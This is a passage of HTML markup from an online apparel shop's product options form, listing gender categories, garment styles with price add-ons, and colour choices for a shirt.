		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_169720c48e810f">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_169720c48e810f" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_269720c48e84c5">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_269720c48e84c5" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_369720c48e8735">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_369720c48e8735" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_469720c48e8b23">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_469720c48e8b23" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_569720c48e94c6">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_569720c48e94c6" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_669720c48e9c94">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_669720c48e9c94" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_769720c48ea494">
	<input type="radio" id="tmcp_choice_4_0_769720c48ea494" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-769720c48ea494"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_869720c48ea730">
	<input type="radio" id="tmcp_choice_4_1_869720c48ea730" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-869720c48ea730"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_969720c48ea98a">
	<input type="radio" id="tmcp_choice_4_2_969720c48ea98a" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-969720c48ea98a"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_1069720c48eabd2">
	<input type="radio" id="tmcp_choice_4_3_1069720c48eabd2" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-1069720c48eabd2"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_1169720c48eae5a">
	<input type="radio" id="tmcp_choice_4_4_1169720c48eae5a" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-1169720c48eae5a"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_1269720c48eb0ab">
	<input type="radio" id="tmcp_choice_4_5_1269720c48eb0ab" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-1269720c48eb0ab"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_1369720c48eb2eb">
	<input type="radio" id="tmcp_choice_4_6_1369720c48eb2eb" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-1369720c48eb2eb"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_1469720c48eb53c">
	<input type="radio" id="tmcp_choice_4_7_1469720c48eb53c" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-1469720c48eb53c"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_1569720c48eb848">
	<input type="radio" id="tmcp_choice_4_8_1569720c48eb848" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-1569720c48eb848"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_1669720c48eba93">
	<input type="radio" id="tmcp_choice_4_9_1669720c48eba93" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-1669720c48eba93"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_1769720c48ebd0c">
	<input type="radio" id="tmcp_choice_4_10_1769720c48ebd0c" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-1769720c48ebd0c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
